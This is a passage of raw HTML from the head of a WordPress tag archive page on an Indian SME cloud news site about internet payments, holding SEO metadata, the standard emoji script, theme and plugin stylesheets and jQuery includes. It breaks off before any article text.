

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/internet-payments/
body_size: 35447
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Internet Payments Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/internet-payments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Internet Payments Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/internet-payments/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/internet-payments/","url":"https://smeoncloud.in/tag/internet-payments/","name":"Internet Payments Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/internet-payments/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/internet-payments/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/02/razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws3.png","breadcrumb":{"@id":"https://smeoncloud.in/tag/internet-payments/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/internet-payments/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/02/razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws3.png","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/02/razorpay-reduces-latency-from-400-milliseconds-to-10-milliseconds-using-aws3.png","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/internet-payments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"Internet Payments"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Internet Payments Tag Feed" href="https://smeoncloud.in/tag/internet-payments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
